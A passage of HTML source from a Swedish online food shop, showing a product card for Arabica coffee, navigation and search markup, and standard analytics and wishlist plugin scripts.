	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3070,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3070&#038;_wpnonce=c1d6460d3c"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3070"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot; data-title=&quot;Add to wishlist&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
				<span><span class="ts-tooltip button-tooltip" data-title="Add to wishlist">Wishlist</span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="3070"><span class="ts-tooltip button-tooltip">Quick view</span></a></div><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/arabica-caffe/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3070" data-product_sku="arabica-kaffe" aria-label="Välj alternativ för ”Arabica Kaffe”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<h3 class="heading-title product-name"><a href="https://matarnuts.se/shop/arabica-caffe/">Arabica Kaffe</a></h3>		</div>
		
		<div class="meta-wrapper meta-wrapper-2">
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>60,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>720,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span><span class="screen-reader-text">Prisintervall: 60,00&nbsp;&#107;&#114; till 720,00&nbsp;&#107;&#114;</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="https://matarnuts.se/shop/arabica-caffe/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3070" data-product_sku="arabica-kaffe" aria-label="Välj alternativ för ”Arabica Kaffe”" rel="nofollow"><span class="ts-tooltip button-tooltip">Välj alternativ</span></a></div></div>		</div>
	</div>
</section></div>				
								
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul></li>
</ul></nav>						</div>
					</div>
								
				<div class="group-button-header">
					
										
											<div class="header-social-icon"><div class="social-icons">
	<ul>
				<li class="facebook">
			<a href="https://facebook.com/matarnuts" target="_blank"><i class="fab fa-facebook-f"></i></a>
		</li>
		
				
				<li class="instagram">
			<a href="https://instagram.com/matarnutsab" target="_blank"><i class="fab fa-instagram"></i></a>
		</li>
				
				
				
				
			</ul>
</div></div>
										
											<div class="header-contact-info">
							Måndag - fredag 09-16: <a href="tel:0101828750 :"><strong>0101828750 </a></strong>						</div>
										
										
				</div>
				
			</div>	
		</div>
	</div>
	
	
		<!-- Mobile Group Button -->
		<div id="ts-mobile-button-bottom">
			<!-- Menu Icon -->
			<div class="ts-mobile-icon-toggle">
				<span class="icon"></span>
			</div>
			
			<!-- Home Icon -->
			<div class="mobile-button-home">
				<a href="https://matarnuts.se/">
					<span class="icon"></span>
				</a>
			</div>
			
			<!-- Myaccount Icon -->
						<div class="my-account-wrapper">
						<div class="ts-tiny-account-wrapper ts-style-icon">
			<div class="account-control">
									<a class="my-account" href="https://matarnuts.se/mitt-konto/" title="Login/Register">
										</a>
																</div>
		</div>
					</div>
						
			<!-- Wishlist Icon -->
							<div class="my-wishlist-wrapper">	<a title="Wishlist" href="https://matarnuts.se/onskelista/" class="tini-wishlist">
		<span class="count-number">0</span>
	</a>
	</div>
						
			<!-- Cart Icon -->
						<div class="shopping-cart-wrapper mobile-cart">
							<div class="ts-tiny-cart-wrapper">
								<div class="cart-icon">
					<a class="cart-control" href="https://matarnuts.se/kundvagn-2/" title="View your shopping cart">
						<span class="ic-cart"></span>
						<span class="cart-number">0</span>
						<span class="cart-total"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
					</a>
				</div>
								
							</div>
					</div>
					</div>
		
			

<!-- Search Sidebar -->
	
	<div id="ts-search-sidebar" class="ts-floating-sidebar">
		<div class="overlay"></div>
		<div class="ts-sidebar-content">
			<span class="close"></span>
			
			<div class="ts-search-by-category woocommerce">
				<h2 class="title">Search for products</h2>
				<form method="get" action="https://matarnuts.se/" id="searchform-542">
	<div class="search-table">
		<div class="search-field search-content">
			<input type="text" value="" name="s" id="s-542" placeholder="Search for products" autocomplete="off" />
						<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="search-button">
			<input type="submit" id="searchsubmit-542" value="Search" />
		</div>
	</div>
</form>				<div class="ts-search-result-container"></div>
			</div>
		</div>
	</div>


<!-- Shopping Cart Floating Sidebar -->

<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="Back to Top">Back to Top</a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matarnuts-theme/*","/wp-content/themes/agrofood/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/899d01ade18b3f68688f7cb22/ce1d94ad0e4b03b63006cf545.js");</script>	<div id="ts-add-to-cart-popup-modal" class="ts-popup-modal">
		<div class="overlay"></div>
		<div class="add-to-cart-popup-container popup-container">
			<span class="close"></span>
			<div class="add-to-cart-popup-content"></div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hem","@id":"https://matarnuts.se"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://matarnuts.se/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Torkad Frukt","@id":"https://matarnuts.se/kategory/torkad-frukt/"}},{"@type":"ListItem","position":4,"item":{"name":"Russin","@id":"https://matarnuts.se/kategory/torkad-frukt/russin/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=6312038432140915&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://matarnuts.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://matarnuts.se/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2767-css' href='https://matarnuts.se/wp-content/uploads/elementor/css/post-2767.css?ver=1768502571' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2765-css' href='https://matarnuts.se/wp-content/uploads/elementor/css/post-2765.css?ver=1768502571' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2750-css' href='https://matarnuts.se/wp-content/uploads/elementor/css/post-2750.css?ver=1768502571' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2083-css' href='https://matarnuts.se/wp-content/uploads/elementor/css/post-2083.css?ver=1768502572' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://matarnuts.se/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://matarnuts.se/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://matarnuts.se/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://matarnuts.se/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://matarnuts.se/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://matarnuts.se/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://matarnuts.se/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2864-css' href='https://matarnuts.se/wp-content/uploads/elementor/css/post-2864.css?ver=1768502572' type='text/css' media='all' />
<link rel='stylesheet' id='ppom-main-css' href='https://matarnuts.se/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css?ver=33.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://matarnuts.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://matarnuts.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FZGE86ERDM" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//matarnuts.se/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1d6460d3c","remove_from_wishlist_nonce":"2fb7896c72","reload_wishlist_and_adding_elem_nonce":"3a4ce470fe","load_mobile_nonce":"20593839b0","delete_item_nonce":"3cc53c7cb7","save_title_nonce":"c60da27a2b","save_privacy_nonce":"82f350b723","load_fragments_nonce":"88b205c69c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://matarnuts.se"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1d6460d3c","remove_from_wishlist_nonce":"2fb7896c72","reload_wishlist_and_adding_elem_nonce":"3a4ce470fe","load_mobile_nonce":"20593839b0","delete_item_nonce":"3cc53c7cb7","save_title_nonce":"c60da27a2b","save_privacy_nonce":"82f350b723","load_fragments_nonce":"88b205c69c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://matarnuts.se"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1d6460d3c","remove_from_wishlist_nonce":"2fb7896c72","reload_wishlist_and_adding_elem_nonce":"3a4ce470fe","load_mobile_nonce":"20593839b0","delete_item_nonce":"3cc53c7cb7","save_title_nonce":"c60da27a2b","save_privacy_nonce":"82f350b723","load_fragments_nonce":"88b205c69c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://matarnuts.se"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1d6460d3c","remove_from_wishlist_nonce":"2fb7896c72","reload_wishlist_and_adding_elem_nonce":"3a4ce470fe","load_mobile_nonce":"20593839b0","delete_item_nonce":"3cc53c7cb7","save_title_nonce":"c60da27a2b","save_privacy_nonce":"82f350b723","load_fragments_nonce":"88b205c69c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://matarnuts.se"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1d6460d3c","remove_from_wishlist_nonce":"2fb7896c72","reload_wishlist_and_adding_elem_nonce":"3a4ce470fe","load_mobile_nonce":"20593839b0","delete_item_nonce":"3cc53c7cb7","save_title_nonce":"c60da27a2b","save_privacy_nonce":"82f350b723","load_fragments_nonce":"88b205c69c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://matarnuts.se"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1d6460d3c","remove_from_wishlist_nonce":"2fb7896c72","reload_wishlist_and_adding_elem_nonce":"3a4ce470fe","load_mobile_nonce":"20593839b0","delete_item_nonce":"3cc53c7cb7","save_title_nonce":"c60da27a2b","save_privacy_nonce":"82f350b723","load_fragments_nonce":"88b205c69c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://matarnuts.se"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1d6460d3c","remove_from_wishlist_nonce":"2fb7896c72","reload_wishlist_and_adding_elem_nonce":"3a4ce470fe","load_mobile_nonce":"20593839b0","delete_item_nonce":"3cc53c7cb7","save_title_nonce":"c60da27a2b","save_privacy_nonce":"82f350b723","load_fragments_nonce":"88b205c69c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://matarnuts.se"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1d6460d3c","remove_from_wishlist_nonce":"2fb7896c72","reload_wishlist_and_adding_elem_nonce":"3a4ce470fe","load_mobile_nonce":"20593839b0","delete_item_nonce":"3cc53c7cb7","save_title_nonce":"c60da27a2b","save_privacy_nonce":"82f350b723","load_fragments_nonce":"88b205c69c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://matarnuts.se"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1d6460d3c","remove_from_wishlist_nonce":"2fb7896c72","reload_wishlist_and_adding_elem_nonce":"3a4ce470fe","load_mobile_nonce":"20593839b0","delete_item_nonce":"3cc53c7cb7","save_title_nonce":"c60da27a2b","save_privacy_nonce":"82f350b723","load_fragments_nonce":"88b205c69c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://matarnuts.se"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1d6460d3c","remove_from_wishlist_nonce":"2fb7896c72","reload_wishlist_and_adding_elem_nonce":"3a4ce470fe","load_mobile_nonce":"20593839b0","delete_item_nonce":"3cc53c7cb7","save_title_nonce":"c60da27a2b","save_privacy_nonce":"82f350b723","load_fragments_nonce":"88b205c69c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://matarnuts.se"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://matarnuts.se/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c1d6460d3c","remove_from_wishlist_nonce":"2fb7896c72","reload_wishlist_and_adding_elem_nonce":"3a4ce470fe","load_mobile_nonce":"20593839b0","delete_item_nonce":"3cc53c7cb7","save_title_nonce":"c60da27a2b","save_privacy_nonce":"82f350b723","load_fragments_nonce":"88b205c69c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://matarnuts.se"};
